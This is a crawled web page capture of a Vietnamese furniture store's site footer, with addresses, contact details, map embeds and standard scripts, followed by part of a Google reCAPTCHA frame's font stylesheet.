<p>+ Showroom 1: <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql lr9zc1uh a8c37x1j keod5gw0 nxhoafnm aigsh9s9 d3f4x2em fe6kdd0r mau55g9w c8b282yb iv3no6db jq4qci2q a3bd9o3v knj5qynh oo9gr5id hzawbc8m" dir="auto">Số 200 Đường Nguyễn Chí Thanh, P.Tương Bình Hiệp</span> , TP.TDM, Bình Dương</p>

<p>+ Showroom 2: <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql lr9zc1uh a8c37x1j keod5gw0 nxhoafnm aigsh9s9 d3f4x2em fe6kdd0r mau55g9w c8b282yb iv3no6db jq4qci2q a3bd9o3v knj5qynh oo9gr5id hzawbc8m" dir="auto">Số 437 Quốc Lộ 13 , Khu Phố 4, P.Mỹ Phước</span>, TX Bến Cát, Bình Dương</p>

<p>+ Xưởng Sản Xuất: Số 190 Đường Nguyễn Chí Thanh, P.Tương Bình Hiệp, TP.TDM, Bình Dương</p>

<p>HOTLINE + ZALO : 0916 451 789</p>

<p>Website: <a href="http://www.noithatthienphu.vn/?fbclid=IwAR2NAh7UHqUa4yY5-yiaq_lYRsfGWhPA2JZV-sdjUOXalh4LbkxEnv70mAE" rel="nofollow noopener" role="link" tabindex="0" target="_blank">www.noithatthienphu.vn</a></p>

<p>Giờ mở cửa: Từ thứ 2 - Chủ nhật: 8h - 17h.</p>

<p>                         </p>

<p> </p>

<p> </p>
</div>
                        <div class="follow-us">
                                                            <div>
                                    <a href="https://www.youtube.com/channel/UCYxogxWX3esE4KfHW-JRwnA" target="_blank" title=""><img onerror="this.src='thumbs/35x35x2/assets/images/noimage.png';" src="thumbs/35x35x2/upload/photo/mxhf3-78230.png" alt="" title=""/></a>
                                </div>
                                                            <div>
                                    <a href="" target="_blank" title=""><img onerror="this.src='thumbs/35x35x2/assets/images/noimage.png';" src="thumbs/35x35x2/upload/photo/mxhf2-31441.png" alt="" title=""/></a>
                                </div>
                                                            <div>
                                    <a href="https://www.facebook.com/noithatthienphubinhduong" target="_blank" title=""><img onerror="this.src='thumbs/35x35x2/assets/images/noimage.png';" src="thumbs/35x35x2/upload/photo/mxhf1-93060.png" alt="" title=""/></a>
                                </div>
                                                    </div>
                    </div>
                    
                </div>
                <div class="col-md-3">
                    <div class="footer-news">
                        <h2 class="title-footer">CHÍNH SÁCH</h2>
                        <ul class="footer-ul">
                                                            <li><a class="text-decoration-none" href="mien-phi-giao-hang-tren-toan-quoc" title="Miễn phí giao hàng trên toàn quốc.">Miễn phí giao hàng trên toàn quốc.</a></li>
                                                            <li><a class="text-decoration-none" href="huong-dan-mua-hang" title="Hướng dẫn mua hàng">Hướng dẫn mua hàng</a></li>
                                                            <li><a class="text-decoration-none" href="dat-coc-thanh-toan" title="Đặt cọc - thanh toán">Đặt cọc - thanh toán</a></li>
                                                            <li><a class="text-decoration-none" href="bao-hanh-doi-tra" title="Bảo hành - đổi trả">Bảo hành - đổi trả</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-news">
                        <div id="fanpage-facebook"></div>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-powered">
        <div class="maxwidth">
            <p class="copyright">2021 Copyright Nội Thất Thiên Phú Bình Dương. Design by Nina.vn</p>
        </div>
    </div>
</div>
<div id="chinhanh">
    <ul class="list-chinhanh">
                    <a data-stt="1" 
                class="active"            >
               Show Room Thủ Dầu Một            </a>
                    <a data-stt="2" 
                            >
               Showroom BẾN CÁT            </a>
                    <a data-stt="3" 
                            >
               Xưởng sản xuất            </a>
            </ul>
    <div class="chinhanh-all">
                    <div class="transition chinhanh-item active" >
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4926.00874605069!2d106.63563701536754!3d11.013853392160696!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3174d1f3bd0641bd%3A0x16833c3ada78f891!2zWMaw4bufbmcgTuG7mWkgVGjhuqV0IFRoacOqbiBQaMO6!5e1!3m2!1sen!2s!4v1620205897960!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>            </div>
                    <div class="transition chinhanh-item" >
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3914.7080539289523!2d106.60218331480402!3d11.135107192078785!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3174d151c615cfef%3A0x18fd2b1c79912c7a!2zTuG7mWkgVGjhuqV0IFRoacOqbiBQaMO6!5e0!3m2!1svi!2s!4v1620206293341!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>            </div>
                    <div class="transition chinhanh-item" >
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3538.9752274939806!2d106.6356370148029!3d11.013853392160648!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3174d1f3bd0641bd%3A0x16833c3ada78f891!2zWMaw4bufbmcgTuG7mWkgVGjhuqV0IFRoacOqbiBQaMO6!5e1!3m2!1svi!2s!4v1620206799544!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe>            </div>
            </div>
</div>
<div id="messages-facebook"></div>
<div class="hidden-xs">
    <div id="messages-facebook"></div></div>
<a class="btn-zalo btn-frame text-decoration-none hidden-xs" target="_blank" href="https://zalo.me/0916451789">
    <div class="animated infinite zoomIn kenit-alo-circle"></div>
    <div class="animated infinite pulse kenit-alo-circle-fill"></div>
    <i><img src="assets/images/zl.png" alt="Zalo"></i>
</a>
<a class="btn-phone btn-frame text-decoration-none hidden-xs" href="tel:0916451789">
    <div class="animated infinite zoomIn kenit-alo-circle"></div>
    <div class="animated infinite pulse kenit-alo-circle-fill"></div>
    <i><img src="assets/images/hl.png" alt="Hotline"></i>
</a>

<!-- Modal notify -->
<div class="modal modal-custom fade" id="popup-notify" tabindex="-1" role="dialog" aria-labelledby="popup-notify-label" aria-hidden="true">
	<div class="modal-dialog modal-dialog-top modal-md" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h6 class="modal-title" id="popup-notify-label">Thông báo</h6>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
			<div class="modal-footer justify-content-center">
				<button type="button" class="btn btn-danger" data-dismiss="modal">Thoát</button>
			</div>
		</div>
	</div>
</div>

<!-- Modal cart -->
<div class="modal fade" id="popup-cart" tabindex="-1" role="dialog" aria-labelledby="popup-cart-label" aria-hidden="true">
	<div class="modal-dialog modal-dialog-top modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h6 class="modal-title" id="popup-cart-label">Giỏ hàng của bạn</h6>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
		</div>
	</div>
</div>

<!-- Js Config -->
<script type="text/javascript">
    var NN_FRAMEWORK = NN_FRAMEWORK || {};
    var CONFIG_BASE = 'https://noithatthienphu.vn/';
    var WEBSITE_NAME = 'Nội Thất Thiên Phú Bình Dương';
    var TIMENOW = '20/01/2026';
    var SHIP_CART = false;
    var GOTOP = 'assets/images/top.png';
    var LANG = {
        'no_keywords': 'Chưa nhập từ khóa tìm kiếm',
        'delete_product_from_cart': 'Bạn muốn xóa sản phẩm này khỏi giỏ hàng ? ',
        'no_products_in_cart': 'Không tồn tại sản phẩm nào trong giỏ hàng !',
        'wards': 'Phường/xã',
        'back_to_home': 'Về trang chủ',
    };
</script>

<!-- Js Files -->
<script type="text/javascript" src="./assets/js/jquery.min.js?v=ibQLyyBrSo"></script>
<script type="text/javascript" src="./assets/bootstrap/bootstrap.js?v=AC8i66k96q"></script>
<script type="text/javascript" src="./assets/js/wow.min.js?v=jsKhYWPRm7"></script>
<script type="text/javascript" src="./assets/mmenu/mmenu.js?v=RKhcYbwU65"></script>
<script type="text/javascript" src="./assets/owlcarousel2/owl.carousel.js?v=PO3oRYyHc2"></script>
<script type="text/javascript" src="./assets/magiczoomplus/magiczoomplus.js?v=W7F7NFgsVr"></script>
<script type="text/javascript" src="./assets/fancybox3/jquery.fancybox.js?v=11oAMiLSf5"></script>
<script type="text/javascript" src="./assets/toc/toc.js?v=V9mS4cTLOk"></script>
<script type="text/javascript" src="./assets/js/functions.js?v=pIZPnaHTZa"></script>
<script type="text/javascript" src="./assets/swiper/swiper.js?v=UK3IrnCt8U"></script>
<script type="text/javascript" src="./assets/js/apps.js?v=oj85mB1JH"></script>

    <!-- Js Google Recaptcha V3 -->
    <script src="https://www.google.com/recaptcha/api.js?render=6LceFL0aAAAAAAJ5tqs104qDamlLx016yWE904Ek"></script>
    <script type="text/javascript">
        grecaptcha.ready(function () {
            grecaptcha.execute('6LceFL0aAAAAAAJ5tqs104qDamlLx016yWE904Ek', { action: 'Newsletter' }).then(function (token) {
                var recaptchaResponseNewsletter = document.getElementById('recaptchaResponseNewsletter');
                recaptchaResponseNewsletter.value = token;
            });
                    });
    </script>


<!-- Js Structdata -->
    <!-- Product -->
    <script type="application/ld+json">
        {
            "@context": "https://schema.org/",
            "@type": "Product",
            "name": "Kệ Tivi Tp-08",
            "image":
            [
                "https://noithatthienphu.vn/upload/product/ke-tivi-3-3019.jpg"
            ],
            "description": "Kệ Tivi: Trắng, đen, đỏ, vân gỗ... cho nội thất căn hộ hiện đại !! Chất liệu : Gỗ Công Nghiệp MDF Thái Lan Phủ Melamine Bóng chống mối mọt, chống ẩm… Màu sắc",
            "sku":"SP0116",
            "mpn": "925872",
            "brand":
            {
                "@type": "Thing",
                "name": "NỘI THẤT"
            },
            "review":
            {
                "@type": "Review",
                "reviewRating":
                {
                    "@type": "Rating",
                    "ratingValue": "5",
                    "bestRating": "5"
                },
                "author":
                {
                    "@type": "Person",
                    "name": "Nội Thất Thiên Phú Bình Dương"
                }
            },
            "aggregateRating":
            {
                "@type": "AggregateRating",
                "ratingValue": "4.4",
                "reviewCount": "89"
            },
            "offers":
            {
                "@type": "Offer",
                "url": "https://noithatthienphu.vn/ke-tivi-tp-08",
                "priceCurrency": "VND",
                "price": "0",
                "priceValidUntil": "2020-11-05",
                "itemCondition": "https://schema.org/UsedCondition",
                "availability": "https://schema.org/InStock",
                "seller":
                {
                    "@type": "Organization",
                    "name": "Executive Objects"
                }
            }
        }
    </script>

<!-- Js Addons -->
<div id="script-main"></div><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>10 && !a&&($("#fanpage-facebook").load("ajax/ajax_addons.php?type=fanpage-facebook"),a=!0)})});</script><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>10 && !a&&($("#messages-facebook").load("ajax/ajax_addons.php?type=messages-facebook"),a=!0)})});</script><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>10 && !a&&($("#messages-facebook").load("ajax/ajax_addons.php?type=messages-facebook"),a=!0)})});</script><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>0.5 && !a&&($("#script-main").load("ajax/ajax_addons.php?type=script-main"),a=!0)})});</script>
<!-- Js Body -->
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "101286364849306");
      chatbox.setAttribute("attribution", "biz_inbox");
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v10.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LceFL0aAAAAAAJ5tqs104qDamlLx016yWE904Ek&co=aHR0cHM6Ly9ub2l0aGF0dGhpZW5waHUudm46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hyxcs54wv23
body_size: 48659
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
